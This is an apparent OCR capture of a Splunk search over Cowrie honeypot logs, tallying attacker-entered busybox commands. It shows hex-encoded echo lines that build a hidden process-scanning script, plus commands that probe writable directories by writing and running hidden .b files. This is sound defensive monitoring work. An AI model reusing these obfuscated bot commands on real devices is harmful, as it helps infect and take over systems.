 splunk> Enterprise
1
Administrator
New Search
Save As
Create Table View
Close
index=honeypot_demo sourcetype=cowrie:json eventid="cowrie.command.input" input="/bin/busybox*"
| stats count dc(src_ip) AS sources by input
| sort - sources
Time range: All time
5,614 events (before 11/15/26 6:50:09.000 AM)
No Event Sampling
Job
Smart Mode
Events
Patterns
Statistics (487)
Visualization
Show: 20 Per Page
Format
Preview: On
< Prev
1
2
3
4
5
6
7
8
...
Next >
input
count
sources
/bin/busybox 2054 138
/bin/busybox echo -ne "\x20\x20\x20\x20\x72\x65\x73\x75\x6C\x74\x3D\x24\x28\x6C\x73\x20\x2D\x6C\x20\x22\x2F\x70\x72\x6F\x63\x2F\x24\x70\x69\x64\x2F\x65" >> .k 66 64
/bin/busybox echo -ne "\x23\x21\x2F\x62\x69\x6E\x2F\x73\x68\x0A\x0A\x66\x6F\x72\x20\x70\x72\x6F\x63\x5F\x64\x69\x72\x20\x69\x6E\x20\x2F\x70\x72\x6F\x63" > .k 66 64
/bin/busybox echo -ne "\x2F\x2A\x3B\x20\x64\x6F\x0A\x20\x20\x20\x20\x70\x69\x64\x3D\x24\x7B\x70\x72\x6F\x63\x5F\x64\x69\x72\x23\x23\x2A\x2F\x7D\x0A\x0A" >> .k 66 64
/bin/busybox echo -ne "\x78\x65\x22\x20\x32\x3E\x20\x2F\x64\x65\x76\x2F\x6E\x75\x6C\x6C\x29\x0A\x0A\x20\x20\x20\x20\x69\x66\x20\x5B\x20\x22\x24\x72\x65" >> .k 66 64
/bin/busybox echo > /boot/.b && sh /boot/.b && cd /boot/ 66 64
/bin/busybox echo > /dev/.b && sh /dev/.b && cd /dev/ 66 64
/bin/busybox echo > /dev/shm/.b && sh /dev/shm/.b && cd /dev/shm/ 66 64
/bin/busybox echo > /etc/.b && sh /etc/.b && cd /etc/ 66 64
/bin/busybox echo > /home/.b && sh /home/.b && cd /home/ 66 64
/bin/busybox echo > /mnt/.b && sh /mnt/.b && cd /mnt/ 66 64
/bin/busybox echo > /tmp/.b && sh /tmp/.b && cd /tmp/ 66 64
/bin/busybox echo > /usr/.b && sh /usr/.b && cd /usr/ 66 64
/bin/busybox echo > /var/.b && sh /var/.b && cd /var/ 66 64
/bin/busybox echo > /var/run/.b && sh /var/run/.b && cd /var/run/ 66 64
/bin/busybox echo > /var/tmp/.b && sh /var/tmp/.b && cd /var/tmp/ 66 64
/bin/busybox hostname PBOC 66 64